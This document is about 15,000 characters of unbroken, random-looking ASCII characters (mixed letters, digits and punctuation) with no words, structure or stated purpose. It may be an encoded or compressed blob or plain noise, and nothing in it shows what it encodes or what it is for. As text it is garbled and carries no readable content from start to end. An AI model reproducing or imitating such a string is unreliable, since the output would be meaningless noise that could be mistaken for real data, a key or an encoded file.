EW{~yrCELt-E:o&ruQyrIx5E;4rIeuLWupu;S46kie4II2%SiW@qwzDqN:CWAS_fquq]^eX~oSnfAeX~qVA:(0-;YnD^uiL^(0t^|eI^BIr^N}u^NdI:NexuU2zI](LES|XWD)]uOUFu4pxECkL-xnoSqr;r7SohydVY&-_SUh6u)+Bd7rz(u5oBTqF-Qdqqi+fU@UBEduN:Y:2z&uVJ@EOJr%/r;]|(z%I;~_d6tpu(r/RAz+R4+)B1pS76sOA5k|;e~w%txEi(Sw)-:tXEp^7XwWY6pe1{z5zI+]~EIEY^p|&i|ODyuE%wIrx}~t77D;)06tXShEF@BzF|~iQ6:z_@}^f:0EF/:EBnhEY;pA(5VWXNI2kz0pzx2tstopeE:5owRS%nKJ^}KJX^:29wI+@EruqQpeWh-J%;Wu2SzVu:wWT/-pwEh:zhVfIYzdB6phx)}6Br-775oi+D^r+rrk7AWfJRpypfzrUFdSWshkxwki9q+kqDW:_+Dr--nxh(0:hf+OU]i+oK6VK|V:p9D:XI9I%x6:TBi]7(pitf0ES&)LX0p^Bk5:/2R9t@xw}iSwX/UW-X)(i1B;6n@o1ti0pu;r|fyz1~|O~pJzhNSkD{_BdoOKA00^doz^EQXdsSLuKQFz:Q}V1(~YzQnTKUK6K-/yz7]D}wkWKfSIth}WUnXo9LW@DE|+IwirDrBBk%Jop7phRndDkz]LWyATDwB(W%7^9&sdx-)_n%zREC+Rs)U(1qW^wsL%~6qY@QyACyF64I&YBJ4Unk:UtyA@SuT6dE1xszRYC)RB2{)Bp9~BiWNIwt+dKN}AiWXTJJKDx07Ruuo~1}9IUCOSu{}NEyeWh9~Yhi:B6X5rtA2I1TtE0thEu|fSwfpzTnWNrtLTTR_BR96DERU;:A2r@)L(z&:Ut//-h-N|CIAOtV_7{:|V2ksfh_XQo:XeyunQz:(I(^X];6(rOruBx^ox%AIfAJhxFuU}1U7N0SqOfBx(O(0JQ-9]dfD&{W]u4:KztdOeYpTnqy+Ux+)yW;p1|y2:XL-fnq@Nr6eiK6-O4k]FhFr;uy0eABu(:k]:C-(:f:&itx1X_LEBF-(Q7^-LEJTs:WpRhL;W^Sukwz0+yEe-}R{xzk0deV{@iOLdVDY{S9kxEEWQ{re};IB01Lf{5EpN)Ju1V]y+T59U2_6hsyI7D4WySkCd&Fw61;)B4E@NRirDy2WX5SNDyqy:_yuwyu^Q|~e0Aerx;4+2/T_f6_9E46uQWOr/0z2yr]5erR]_xC-TJ0qVhQ{|s1KJnwtuo~D&xd56|xd^-0p2n1W_-nI2%||6UdrkVU+q_(CkpY+k|]zOt_y:UeSx|C1+KyIi9qRS&LR6&+urze:REX6RE1V_4F5uk]WiR}K)]:5wS6d&Y-T9S9h]ex5O0W0ShKpzD(rE6iU|Bk)wS9zwi|6IF4hws:LN/~r;7Yr;_Bp91h:&&W}Trdp;;dx9LwTWdqwXeWtI%;DARVE56I0rL6-T|Eih/+d2({+T2ftTphL2~WyYLyw~ot5yr%CDV6p~0s&~-_)y|kThSA@dFySxr;zdOn6xo2:_~LI4;y44wA{B^FiDQ/4h+0D+/%Oirhs{On:ho~oiV;5SWLd;)ykf+E&;)yqdrT)yNU;9yAi4r|^9+25i4hWzptzO~TBDQrYLuzy-f(O(L)yB~/_Op01Bik%;hw~iD{){6L}:hsX6Qw4Ot0e{dD:ANfs5Ak7p}-@x5DTUrx9|t%EQTWy6+;(wIN6;6y2tf5Niz-^edUS:Ji2wtwEr@kkVWhKo(Oih)xheIe&^kkeK0+pdV%-65^&pV^A{yFk)fi7irsuw9s}6k^;rw11;-IXnO{_u:yE^Jr9;du4o6C&|AFftiqz5k:|{hd;-CV(yx2u}V}4RSQSIUQ59i45wt)DwuA}C)R%pt4W;R1-06tssEedoW|/I5Ir&iL7|6pIKoDIziru1ou]Lqq{]kuEo69e_x5&YTx/@xr7k+@@hW(u&p:sx/CUy~7z(}6XODs6O~4uT02uUNuIku4|BnqUwiw)LfR0yWrz6%UL%{r-kRBWuESW|0-re1CBQi^7rBrNDs4(4SYVL;&)2yr%Ae0-uN5wrQ5wzYTezDLz&z@]hX2A&C0J-^0yoNsNo-4VUsI}k{FXsTy+^EUon2+u1y@0(TseuJw&%L0~K)EoV/Br%ori~sFtIyOL57W|nEEe]0xU%:R;%Vr_5Dz@wt09(tTS9XrrT5W:C-}woOrfX5q/uQCWW5]/::;)u^CI:LyrxUuh-Iis({wh/K|F56k_0:|QCyKnK^%O@2yKY@ppdzoLfwVFJnJL2O%--&Sr@(psxrkKo49yd(BQ4yyFs+}WnXsk7w%We60VsV2y^^:sB:OVwwW^7:Wp+f@F1AOY&z7unVu%;4q6V9COy}pwx1kx4LI@XBiuJN(tw@]5wV}%FLAE}R4~wS0SrANkRU-fWYLrN4f0ttXT9OBy^}xR@k@4|_FE5IDf97QNw6pDWIhR9Bo~E;NrY77tY]9dY+ks{~O/]-L9US^xoIsoJn@2~s+ODzp_T657o(5+qx{XV-/q05x_Y})r5sLBWo4)560ri9Rrf7UVy6:y+5ApL~7)6ft9dU^-dB^Yn+(u}e{eLz^9p+u+_z@;-pp4Vs~V(w;:JkJYCYAy4rJq)|Aq1B%@oT/C1qiX]hF5tDitAQqBJL&BOY7CSJ2s9C({VLS;{69OO7fQ4/(Lzi/(TREBpL{]EIEtId}qwr{ipx-YFI7Cdp0VWw22D5K~5ToAru}&J72%(7Y~9po7OI7iWCJ~-fpQV}@YL6ihtC@YAYOYC:-Lw/LS9dU}KWE27DFndWnd@fSDS]yd4XyqLA9&S{WnCpr{)O/r9N4uALT;xq_---ywQ1RNKy4~9-ei5F&dCpDsWKf(X%0qxzfC&QUDT^s/~E)62pi_~h__0|FXC@B~WuN:)puYwy-Coe6Q)X%2N6w/dt12%u9hWxr}h2]~}9;Iq-~f0k]]sXNESJf1}5]Wq:]xkhz9;p^qitJ(zJ&^L4S{o9inRnrJAwo)A_XxzdqKT]{T%2F(n{DKxoz|KNw59Brf)Q/71ozrpWepWrrYrz]pOYW6-KeCWKIw+zeSO;BqU:+SW;;Y&JoS2@69RO]JuI|yhd^JDSqNDrywrDtwR60_p{d_DW-]16K_{;}LLd0F{Byr~(uLIwew{pSz{/|0r0Euf(Eu~7fuIBu@IB+n;IEurOAxID]nD5Lnp|SQ;O9o(0xx7|n%X{x7prruwII-EEErurC%zE~-K0/xUDh^:zqO{i+kN~+BxzqrI(zxWVNk//KoIWtzwJNzA5zEozyyw~A|hJ4-B_+q^T~u-w|-DSW2u+rB2]woS_zuwDO:_0@|iYzWT6rLVdW0;C&W:p(VR^pyD{zxCpApe-CN-V]u@tuC]Kwf0UdLV5NO+BIpWz7eztRn1;r~^zqIu0@+9E^dUehDJEdAurAxh;pIUrrx9W2KJ9YBW|OdW]i-LrJkuAe(@SqC(;/-u^|wNzDVJC:&LA^DO0VwA6TrN^sB5w]QSzxJF%w|QhV-foorpsB9Cyy4]%{f_2s{1Sqeoz/7LorEw&W&xN]hQOIzd-q&kkuLuWOU}1y/00sqRnrSdFu7yeISwhniAQpSoO|/i|7p(N{BVe/y]Dku+VR]SBo5/)|Er}]ADErAE(h0Iuq)7w~ip}K0DUEsBKDTopk5@]iA]I)KF0Oww@DDhqh(7YkAur/OO]BUi+qqOD(~{ECwV6QU{x;~d4@rDDyzsWAUU&XnIUuChiS6Ui]BW2)q+]-dAFhCqBwkni~0VNUS&^+@Wyr]E{wr6^6nBBrrxFpBS}OXD_DiwwxLL|-yy)ENERLpRCRw4I;EXq+NO-fKDQI0RFq4C4:K0)yeJYfW+{n0^Ed9s|%r)N(f:+oY+yuxxJ]Kd:^S)_wut_@nK_Ox]p-~2s/1@f~r]-S;ABEw]ei:BpB}ByruN~4EI+fQ~AxhoO-:k_xiuC7/;;VE]EEpLfW]wYh6qSDA09u6kI}YWEy)wsh05)BSSBIp6C(;{BIe+k^IrTJW:A(kCV^0--V%y]&B5RqW-OruuD|0yYUY2%pu^9(u/wBq^]h^Vd&EATn@Tki|)BzRR^E@6|u7uQ;uIu;^qyTz;R|O~LELTy^^x4ks1kS22:/}z(_(k@Cpww;s;7Nr)LLBzL0+_r@Q{C7f/EU;(fzhpDr{1{~|:|4Tek:;eJJTkq1wsWSKB9^SN^~:IK~zRyu-5K:f0I{dp2|A]]VINWIeK95t]Fn4oI_uLSCiNW-k9eC&RppkRuw_x_6%Y{uE(OfuIpys+9pxEBBfB-;0zD|s|&u{/neDS~Oyw9kSCeY%6R;%-:TQYq(B+]uDr6r1YASfEk0&ni+YA5T1-OQOif6&Xry@_n^UTU1UuSTLTV)z_^kwDJ4W4zRut4e55xY77~OC(n{_yTrr)-(ztVT6oR(Kfw7;9KsTeE{2~{KCQ1~e:deOeWN}(7t2(0%2Oe57&dOVrhxTOIJAx]pAKRtWtD_-n]4Tp~XO5NrF0Cqq+i1upYWyqK_/QBprhiXuhQ1qheQ{nA@~{QA)s2dpy2TD)R)+WND0:rU^SiEx{{JuuzdIN5;pIWE%Frr9xq-DSi9yY9:R&|{Vpp^W~(Ut_hyY]tf0xr(EOOJ|wNnSk2E9TRh~fL&w6/{kOWxzx|wXr;}oS%X{Ute5UYQeL{SU)k+~6QLr|VA@sy00A:-)u^pCdiCr||-BSt%2EdruuK6deYh9FYODw|f;oR//Wzzf/R&EW]iSJE]iRU}1%&u}weR(h&OSTh^IL6WNypr]5}zuq/4r(RhT]TC7OWWt9;kB~&CIL%Ui_99QO]X{d69SsyxXxLdD&|SI&iRN;-IE(]W9eFWuu(uiOT;~+-+:LRDi@^W7:u]ri&yOBn^I^rQie-R6|oRy]N;U^xq^-OqBCETUX+6&XhRr|V&Shh0+SxpkoxD}Fo6r42I^rWwYIpUod^y_1ziQ@E|C7WI6sTXO(KpKQ_-A%Ow;0%1/^x2nRYQ:BsNdehrT|_Qp06uk]+eEOhBFrtwzrDxpxru_@zOYsUuA]WSVw^QOIRspFrDpBhfIpV:]BK1i)hiDC47LO1(5fyy:2oLJwpAD}+U_UrVJ;Wue0WBhxV6p(r5IrE6@orVDW6E:6TyfA@%:rU}BWr+LEIwYOLB__FIBrypypp{0rWx~ryu(fw_w_inr]@(iF5u5BoQKd6~Eph9rY+s-OJerQp%rF9NzqSV2;Ce5;{qIL);NLd~2y|-{ehh6Fe;0D@UI(IrWSuE(o9r|yQuhCwOuWKr0LT}:-_)e}%TyO|QChXyWF|+qwz0dDA2Uys4|9e6Uhh@eRW7%0wE}/K-}hs1@kKYOeXB/pJiViAsST14i0TeRoXrW]xkXz9]osXBVF6~uy;IWoTX7EAd]r70+rqU&yx|K1t(kdUN^6XK@sh_WADIS(r26pOrp4isr5D)oirIDI+NxqB6A|Krr-:FdpJ]WCqp~EXxr/~y]dq&5+p9wrpLK:)-7-zr(Ces^d)%ox;oOISR/_(yn7}fC4IJefnIqnKS_KAS5^5Uo~|nY9|UIOqVDK)Bde(9@dLFke_0xOkFEK+n{UpRhVAi6}np]%VOrVn)]WC5}0;fXs2|fK]+9S;Vp1J2n]R9Lqh~BUp+2ez9dWn)^ozBn^;q;Q{R|FYUBusR^AiXRd}doJ7/-rCU~6Oe^KDI)oUi_yNErwf;rI~U%)pk2VWWzp/r7BEdp(uApo90N0zFBE%weyQuD62&pS{JAKW-dC_kwYR:Fkq^te(+S9-F7Unfho12-^tqRET/ko@A|Dp]CY/d4RBUSX^~~6sh^D++7rWy}CB-)d-oTQ4-ppWe6-FTK~VC@6pE%@pR:N/R0dztOo147Jx%6F|];et+Riw)s-R4_%97B^qy/6~u(S2B@d(z@xu6]])EI)d6J5_Bk{Bk1_Fu/n:q1e)tO:Dp@}]~-IEQiXUz6/WWFEVrrwAC]tr_D&xROLUkNee0nU@2DrUn|qqC0(RN)fSyks6pRCT5ft|~L7]4/A:hJ:B&%th;yA1}hC|Akh:~6]5%-rQo0NFdtA{1(KUCUKfT-LR]r~V6|&-uf54)W]wdT)ULxuFRD)dQ(u@&d%t;@@y_|Qf5W@TD4N]9uqVpLhwBt_d;pCQdIu|iYS-s]K}LurF%9eRWpT9%1W%uVSse/wLKfSkAkU97@RusrzL5DWCOQ5|tQKEY79F|epe|h|I/7zOruuwu]9&wxpz{Op9F7eVuYds0uV9Y~9z_)L(qLLS9t-DBVd~zWnk(n6}F|1^Sh~we)edxu7UJy{Jf1OD-ioWDJ6hWukf4rrF1DxE4SJhI|Ak]YEAOFuxKppzsIqzfq6WrK_O]1J_R%ri{}/4}fsrx^%AntK~J]2EB20(&rwWDQuukyU~sVI(RpByWAYU0]yOd4UiwUw~qq)f-6SESf;WwR_A)4T+@(XW4f@UuFT-DNE~iKFBU:4yW({fNE0IfQXNLNIJi_1]yL;We6{-NTX]q0Iutq_-eCA~o6&UfWUU7^U~E~7~(BkqqtLfi{R+|J:AIEBz]t]Vx0@+uz)VEAF^xN^]EV(JBE1uA-Oi]&u~Q&W~5t:i]U:Y9Q0BA%CWByprAdokEzqW6N4ywT1IrpLqDs%Eu/S(_x0x]yJy7T0i]-]y:x^E&0)I&t/d9TJI7dSr]t/IufLuTp}~AyC-~Y{~A&dzEAJ_EUp:]tE7/dXX6IC4wprhWrDVrruy16EC&)-}CpLp}xIsiV@eB6-}|~+&9xC]2)nsAYkW&kd5BVNn~p0(hksf^+_f]yyE4exSJeNydpydhU(JTew&tUwiKw0zrrOTxYw/KpefR~(ViN~E~NrBurE)OUf]TzeTrEi~@(UxR)Y_BCY6kV-Y}Ce1)uizT6XQ479uWVw6wVrfJWNy9(SeCWSW6]A66S%f&W%tSABSxS}EA|BfCr~)d(I0OS~4nSp0^fA^4S~4--~6OSppr+B5u(I;JChf~IeKn&z+V&||UfYUViY_}S+ns(r^WrtuUyByn6}qs~-^6+q9Iftq-yqD6xE^&xU}2x]z9/&&Yu&LCIpIxyWw1uqFxrV0uhCDFdD+sLTf@~k@F(-@4rpS|UW+h}WD@d4%9Arw{~ReKWpnCuC/1Sr4F;2h9x@&EI9+}JAn0JILUD4w0VrqBKpqn~2EX+]+QqOdkJW^|@kB4+qEof^J{}nJ{Q+^UVnp1D6e2fT]CpTk76B+9Lxk5@6r}(p~@xn^SxiVJz9VX;U^^:J^hV~zwUAy&A9@/:+:Lo+pn}UJ/R@~2_A]}UJO:URS{x+&exWqEdk{-WRp~VT~N]4]+k0IrnJB+SWwu@q2(;o{+D0(+o2pND~LqDV/kfE|SD]+%o-kFp4Q}~^)C}x|II]{K-41F]qr@:4]JV/QI7%iuETr%@9i]_Q+L1_;yrFzy1]^]4KWeQt;9&Nx]hiSR6tS+N:~6k5L00CV~~fzp9tx~z(_69C66k~i~)~xi+S:6ehkh+J^6+L^6w5di9p_h]F_6y5:6;Uz6;1_p&0rWLX_W5OLN4]JLSBW/_+rz;N~]^&d(KIYBqV]EVBYB&nIE&1-Ewk]z|qVxXDES/@IR{wh|Ys(q&ShL)6i^ppN^1uAoy167tTBz(1zf%RLWFQWz2z]oFOWyT/Ey~F_eSDiy{;z6(^-(r-Uzoh(:J6WO^}ASDUORYYYUXF6rJ;_J6xhJqQhqDB^O:/Fqq~^Ue7-]L+qxN1uxeC_J^u^fSdX%::Ad:UXK^:-)hiqAUO1zB5z)6:0+:rC}rIK|w|Ttr|sOYd7S:;xsxf2o+WYI;RiDJS/d-@wVk@]qx-DRkh-1VuRW~&pwrdh27yFd)eXB|2(Iy^et+_E&t^;dfs)Ek4h|w7&WC_2-C46Cw^oOUQ+ReOr~E)|4wVTJYeTir;T+Ori~OzqIY2]0&-N-C+_2wJw4iOThE;:~w@Bi)IuCVzEBLe/oC|Q1tR;WSY72Cwiu]CIn+d9:O6dzSI2oOEODORnnO~55O6_WN6FnOTtUL65KLR{W(w)RdCqWLR5t&|AOL-Y^S~XILRCJ|y1B9F;s:(Xz-Dh9^fq1xLAoVL6-511|/0nNz4y]WK%R(KILDCn_LCef(V)p+pRfY4}6;tf^TR6TL@D4TSQOYrDKTU&WE9JTTnUDVd:]xr/IO&CIESCLyre4}JU/%nUTfihe%D(EY~0fu]4oo~E;B~0eyTK%~z5wnx@2zUSe^D]|uU^}KtksVIkTin_iK+6qn)^X_i;6;+2JW)xt6+L|f}92J};:6z:&^J:nFdhhdz_4^+FXpIN2qzpt{zr)LCL+uq6yy0tyi:1]Vo9~x)f~z5AIz4%7fkIrBr+;Q]pSK^|)-RpFi^U6z:f6i)U@DtIK6z|QhW4Yk^&1VDtYQ@QqT~KEdR]4^I4|rroz^DOW;r]Qi]4%W~s-I/TDqEURn~W|6YpJowerrr1uEJyUtUzRKW]xkOhRFLhD;y|wy_UAWO:p]R@6wFdI]SK|9h_CyL6~tO^RzpCuECXrk@0rk_RR+JhR9XO&IX2w;46I;}~Oyzsxh%V4kT_~Ko]Q:1znxwrTXD6W_Y_Y4N6B]]:XT7hs4N^s]ouSrwy&TX+0BOR9t;kN1US/U{Lt-h__f^NXtO;Fo)r%-XYF%RIS/w(S+tEu:Q]NsBEQs~reoKzV/1__/]pu7+69/ty|%w:oq/B{D/Xk6}FSu%U15y^UeTYK5/N(uOLf/DBA)%+(C~szLn;ESi5WCAT|t~~Qd)w+(|;WSV/W2|TWYp2WSFXQ(+W{TVh4TR;}^+R:TUtK_)%)^5kU^qdEYrdOuYV@rw%{_uq|VR|p~;0A+AudXBA-puidREX%]Bh1k{s:xB^iJdD}9]AXRytp2N9dR]_F+]JLFy:TF@^+CyJrRw(Jq~zUR%;5x_u^Ek/;xIf~F}xTO^64Os4Kz/D:I-kWiU4kkU]~~E)%|R^RxfDWCf@up]}J(i%}^O;9_C^KT+^L]9^:T+W%7T0B0I0;Dwwr0~_Qr+&{T+s;T+s(Ti]Y6i/KrsLIzwOh]Rh-TzK_0){nBz}/(i5(:OX}Uru52I&QuqY^TrB2)thQqe/Q6+BiqUD}}fT)qB~J5BCWRyqXytUo|{u)/-1&_W|~XnfR~(/-zqyRBwnnL{0tRBQJiyD@%K~6tf)T}JiToy&fIC}:wTCCDd4D5:NI-1J4Fy~Q&-uUF4w{&+J|^yDU^wuE1IufYtEtTJw1:5wQVtxYfLr6w(EiYu-FTyEN:R-^dykI1F5@(yE_YhIV4y+rS9oDIi)^ph{oVN^t)&@2wfwnYh;LUQFw^p;x%fprNBN^u2)9^NV(Ut4r&~L((L1W]44WXfY{O:Ay11%DOC]iCw;(oC15}r^@q^@Jp{0kN+BxOf|uoys_:hq2tU|k-LiTI41J%|459q9C7O}nn||_@oDuL^oW_}}%^I{]ASC06nO~:i)&nF|E7JFeY/sBq5uoLXs~tX1W5k4~-;;IwpKn:^^12WCpN_;d;zwC27^)J]5hUuktECFYrr@+%wz~/kKw]T)zC+XihfdJ]BzE&s_Kh:A(ED9-^xdo^S~0C/e;Ew6ed0&Uh%p1|95ynei}DN{+fos(B/iJSS(z6|eA52-U:Fty)6|kKSiA}-oQU~Qq5nx70Rz_Q(fS0EQfSK+VV6/(_69(KEor1:SS{+K6/y:piw64//L%tETdNsKNYWKU__/SQ)pR%2nnpx1-y1TDyoQxyhXuW@Sx7h%T+S^C+)^I]NR6hpKRC/1^t%2qET:C+e^iNeJeq7z6OKX2;CXdfoTRKVIkY4@~KQ;zzS//|LCO){7t0@;Ro(u{5B:5KRr4XepfTywKxCeS:J^]5(LQf_V]R4;IydLT~4EDe@fKytz6z7tUFN]2ro+94ph%AL:/F_x]kRhRO;KnVX/-J01~e96__IfT4^5FKW4|::n-:JFtTJB1^:LW:nzo1_}fEq&9^]x+2_f_B2S0:UN)_:2OKrd+h]::BX(fBfRr}e/7R9@YiI_4otRQXRxhq0qKpFuXEez~xYFyX/iJrRi7rISD5&oR2&o0pxVOw2EwwA{zp):kkt-xe&9)X)&k4%;5Vs-VUfLf)fn(}_2oeq}eeYy7BqpXrY-LndKS+F|eNWE]zi9S1+A}2FuKkqpy@_Te/%S({7Vd4~(Jx7B6TtzBCI(S@N:NsdNdXtE~iYLRV{rJXUz~)7I~}KzVs_oJUWd4CNAn4}LreF+ruuNiiq^{5eWKw_@zE&|(}DIw{/IuyIwRwp;;hrsy^r]x^D4XAVNB_|enuL0URz/_^@@n+|4wIq2~9OnKr5n%y7k%nn&UC4LRw^7UE_}KQ;yK1;|7LKs2|y|R:;@r^uu{27~t/FLNtRpuSr;wX7_w4/FQer;{we/r9X%//7UJoR_Q7I;{7/Du0~XtsXJOr/L%/Q&^wr%E5reUCX%~h/{VwYI;{rrdW|f(}/WoF&;;&qFJU]6)o-^EBJYf]W(eR|Xx6X@;Ae/0C/1Ap:wQ}z6^oporpWr6hINYBwfS0_ertzB~rS9p_xSw7f1o;E9yo&x5]-_]rzArWCzhpWQJ-kf)L]-XNxC~7CV-|s-w9}6qwEkBp_]0F^XkpBu1odes%0N/XAs}h&Du2ekz9WDB|uIyIERrIrDBIuIBzuIS]urSENDEWrAEur|_^JK-%:pK:5IxL:1rxLz{%FrKD_td_XtTKX(r%rpSUR()9Ty2+uL7yT6X+tNtIty-|]Ie-tQO_rQo|oWo4qDO+x_7OnR45+%rz;(]rI7y/QE+uQ/zF_tpnxroxhrp(zurrEWWWETO{dtu&X2Syx4Ky@9up~A_nQ5szkzTC~o{xyeQp_hxJI5Ez@t6nSui+BCqe+9-rqw2tq)D;kJ+ri9tr0hy1]NRSEiNk6QkCUo6zO(NrdfEL)(JIy|:^zu0{VxsOT(errhozx1:0yA;O1z]xkpwDEuursrF9C|ufLJipE0RiOBxh@2X:-0fdL7T_@SA-W1u)e~rwdELNVC]X})DQC6Dn^{SV@]UBQ^-iy_|k0CRwCqEhstf_S~6N;}7&RtSkkk+4Iw9hsdR/w6{Y}y()&4@w]hNXn;7r9KK]T+y5uEKI&5}1_hQkt{6(;&i;puBtspny&XEE]0n^zy0y9yO-SxRNLJ|+ETpEW%weEpEI-xspe&tTnEShD~yxIA&h]]|/u]zAq]AwhVkkBAkFIfAIkqT}RDNd0&]9]]1U0B((VWh~Tuf2JiV6rWFBoOpoq]~TiA}@_Uf&zetRF~fsNN--wkr@:6truyo(Bo}^RXDOJwB/:Xu-S+h+]Loz^VAw^UNX2&UdN%xLRNW+KBrrkD-(N9rui|9hJOQNeQ4S&wnCVp|f7(|QSoNQTLBJ+nJC@CN~f)/FhhQx%r}@s@r(n~heI{WWIruF2dBS||C(Trw&&;suhrNr{Ls0Ri%Ey5u7EX0nI-EOB_TIRq]&ewhph}-I~YO)BirD}W+2ueWAARUO@E-f_yt~OAqqp~E66i@+0nzzz@56TA@pKx&CCWW@K@T4/DWOozNCOE04n+E:zNqx-QqY{}hJ|9))^UIXh];qdYCx{ypEzBuTIpy((WSxuk1%pT;U}e}VE&BsN-(~((BA~DWk{tE6EUsVt)fIDLk}yh9xT;^@J1%kE()zR(/KI^S+xJ69C)qX2AL_;W%oAEo^5BSz2nX0rdIutCTOOpE];62uRxUsIWk]xWCEYq~BE+OR~hfeedV]k@;qVJBU-VT]]dnYnf99ARIp-Ek]B-COpo6%RhRr++EWVo^z^:|L9qoDL5BLzhStn}f@Xf456FD7E&wSSB%knJq^0oR9JdzYC&_NUN:yJKI@O{]D)J&ShLRo_Vu4SErwyRrLr^1K;5RX^7{IE(5D^X%@VARLu;_iB9B9{nqK(R++19uX:_%1V%4K-;4@1fsAY9]RL4}ipIkqr)noqd^f%{6D(59WO:|RCVrz4x]:0Wu;EQC(hr0e6wz]50-|:WfBIS;]Kq~k:Q]phD;:i5Vkk4trR}ArQB9khh1^hQ--yV{IrxiJp|@@+Yfr@)kiqi425i0A)B_prq}h:kqU:49BY_rwSi~uR}|IV:B~|(p@kry;(Cuo]Th9RTKrp-wQW@)(pA@dT6IfIWq_-xdoI(Ri}T(nOYn0fKzf1]psJo)nd~Y@L0^f)CiKtq0C+dAU&tFByKTDJVhLS(wiw]C|OhX(Ir(2nNqy7tru^T&/DifuY~/KSCW]B2&]rhuiA-+{f5I4CyBJ(NDr5C~0NiFphIoY^+w{5Fd9Ftpx7T+IiTe%Q4%&UEzrN|h)zBO~OD;6(W91^r&fWuSywNTN)R5ynNo0T(q;(Sd|WxL~WK5B69~NpJiy^@W2WLku@nupSXh62(~Vu45hrzD7xyrr+%D]6RRxtxWn2NCLhypn6L4;^t;S-U0xf|F-YpIwC4rr{zUnCiy;C@|%TK-@DB-+IQdq9]&0uR)5DoOW~V+|w7uBr;1Du650)kqSTytBs:60OzkuI7]S]7SIEIdq_;{e]1OAA_4IrwKDzp/}0}E:r6wzosE|pW7SRNqW{uK};7z~/{@dnrCyBIwoB]WDf:epUCCn5IJdO0^ArUf^B;WS+^^IihD0]1O{dwRs59WkRJ9)ErBw2fCnKU-^tE9J%WE1WBWL^V5T&9iIYSyKQ&x2@5q&tY;krr&{1:5rrTESFpO+SXrX6C;-oFpK}S@D-Iqqow4VL&tph_dudry;6Nx^)X-E&Wk:2Q41k~^-OCiqzxhAsOX2k5pr~46ToI{|LSrE5X+eVsAqLB4udr%^EE6@y]E}sVie{_Rxxpz:5U]5%KperFr;f1^OBX;RwDQ@QTfuWdu(2ODFopWs@Qhk6dU~VSSo}6BTzi0x9WF-ux)B(-+WXzS^NV:-y~Y@wKrkfAziXe/q7k5uV^76WK^%:iEDC/qt1F+I-R6Rn&-Korx5iX;{0D~Yx_dA4d@xFdRhf(q&4)Od|+CNEDI|+R)qy}YKnpDeISX74nCTR:tr(0]1siL(Q9^pDLJRwohfDRT)DtK2K-ELxF@uWE2^&^K@JxK)V;F1i^9rFA]uFk5~~]p2piA4LW-k9y6qB9N+yNt]+E(xxy}Sir:S+W9kpSQx2z+-_O}XCyRR_EVeS-}{e;zfoR]7Ypf0eQ5|}5qI_LV+4K|WT-%d;+Y(S^DUqoq:;@r^5zqeA-otk{+yA)iINDKopw~~ph+J_6;LBJ4u7NERR&~SxdR-iLfQe7Er/)Ouu@D-r(s/XNpEr;]z72ES}AKXAO-WR]kNpVBrUtLioy+dudrBI_e{}SYup^KW0q]D@x2rE]DOChVrdAB5CE+~oOF%}]uq;QSsV/i^iYS&uoW:rxU7dFXekw_|iS)eN~7&nx^fK1fB65-s4+:6o:zpri4w2W@i6ST7R_tt/|rh_yfN1_hT%&NKdqsE0CRA9t&U;|d+(s:uuDS;zWuTYud5//+ywC/2^)KxX^QLiXu5Eh4KrI|pT~z--r(r&d6X^kdI5_+porNXOA~-IK;22f+-R0-uOEuJIe_o{WrN:]5w)+EE+u4uXRi~rnE@Oxh{qkA5ihJz5|VDrBRSYrFfDrRCeQQ@CCXU/{]6W/FCs7pS|U7N-UERtFSS-1S@&|zXtQVt:u^5(2W0u^nY_62(&//K4{qNQLs]xfsLFOCFs9@12UW+r_YQ:p+Sp@/ze|2Iy@CrXfNuwh)Q%UDu~E(Az~x)zR-{uoX^|{eCnKOksserVyude7BKqOqweWo~WrNIRz6A4&X%CrsT-K]y0-huepW_CSr9Wh;U5wufquxIwE2;QAF~T-:@E)E]Vf+]S%4EtA2J4:nJ012zQN;D++X/2Lk&VrqfKo1sqQ)JSTs+wCuYfh@O&:Y%K1dtQ5|46BsN)d}7pyxu_]Yrhx|DB6|0)2YQz%rrV^:/O]/6o2_)}YnQADr9+EJoq7/hDr@]~pz]nCoKL~yBn2rW}Vu^FrVp~DYDp^xu+ApN0^^]J~BIRhB)-WEpFDfVO@uU0D:JIxW2Sh:BWrnTp|z(NVW4Qs:@QTTTN@LC{uoKpkzFErwwuSJzfq_QAsi6WVizy4T{}V|{ysD6o@Er]}U~JrrSpAyuE0hF0}@7Ds&Bf0XUh0Fp+@oupoA6UT%EO^)th&UORCr/QBy00pE-ykf7LpKnQxBSL&YxFs(9pxAK}@YiW}9@NOYr+26|IDw1hs;kJ}{w^rr]VrI96r7F~rAo~&qD(EfRWk2RAx5FBszY+CiLECQsUE(|+S)7L4yU]SC1E4-;h|DIq|WDLSCTrA5/yFW@FkrOy2pn;sxz/%u@9@EzNR-y_Ef09X~1i(U+kA~N~4-T4E-{61NuR/f2f%f2nDIu%UAqu5NBTw~%;KI^-1W1nYU(@~ff}2Y]-UY]AQ6yD}ik|yBX5pN%4Yh{w_ErzNrq]DrXL)k;{z+/ShyXn^uXR+B;K}uo%kB;%YU27Bpr_:~t/SpD7/pkoJ~o2;WJ@fy:]eho~oyh](WACIh-S:UJ)UunkDf&64A97Au9UuruL/W9:zU-)iuKdO]T%DN/qWxio1r6Qwf~FWdzuR~12Sr7:AV|W%rrB/B&WouX-+yr9_A^efrV2O~1s&xtJ6~{izULe{p_RNNS|5qA0T-+/K+BAXoVY]yS;f(krI^IVFO@9(%OAN7q&foV;qN-q^)J&NQ@q^iVBBBq&CVxr~7I+IdDC_Tp7D}r;77W+YCp7^nOwJ}IYu6pC{^oE}~Er4wkhnRIYwz-rD9oupqs7CT~|2V}WI9kyooo(p~VzSsh6+:U^BX4^iX|VuuUuhd6WUJoeC{ruSDCiNnIWF2S|iqCrK}2BdQ9i(A~rKY-U7NRkT0oi)2S;{X&E_VrrtDpk5(Wkd&s]:B0B{e-Y0^@);Xq&FtUe{tW-dw-U/2^7^RWtDA|60;BS1RI+{L}qFiqq_-nfFR-77TICYu^)LK}VhqwN%)Oyrnr;&+kIXki2}oit/%S-DnKfof1qn7oiru@JTAouO{+Dx&9BS&%hDx]Q:r;ipz)BO6BK~~qFWu(ErEADOuWyUEyA2k:op]^ordWRiO6%Vx7Dp(wYwo-RCN5IA::(Iu)~UBOKun/%]^}k&_&0ns}EV)hqC2rEx}9yruLzE&zIn4KW+|LpUTFxIeuNB59%IWNN|4rxWRrd+s|^dAUzO~7AU&2{]BqFwEK}i{{R~F2+o&2^dU:i2)_kBixE66D}W4rDr]L;9rRfJ(ID+/5DrqfO6&sF:7pUu(_FS}QdIn{zSWE6q{wNnr}h2rTxpEOI-pWVdE~QopiV9q~W|%V6S/70DY_rqhE-|nQrkO|%99/]Thk{/Ir9OWzhTWw9UUU({]5u)~WtN6xIL(V+9d|FNpTkX-~nABq~1xEu%J6u